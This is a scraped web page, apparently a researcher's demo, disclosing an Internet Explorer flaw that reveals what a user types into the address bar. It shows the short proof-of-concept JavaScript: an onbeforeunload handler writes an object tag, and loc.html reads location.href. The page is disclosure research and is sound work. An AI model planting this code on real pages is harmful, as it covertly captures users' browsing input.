 https://www.cracking.com.ar/demos/ieaddressbarguess/
Search...
Information Disclosure on I...
Information Disclosure on IE
Reveal what the user types into the address-bar
PROOF OF CONCEPT
With the help of an html/object tag, we can know what the user
types into the address bar.
Come on! Type anything into the address bar and press [ENTER]
-------- MAIN PAGE --------
window.onbeforeunload = function()
{
document.write('<object data="loc.html"
type="text/html"></object>');
document.close();
}
loc.html
document.write(location.href); // returns address bar content
Blog: Revealing the content of the address bar on IE
Video: Revealing the content of the address bar on IE
Contact: Manuel Caballero || @magicmac2000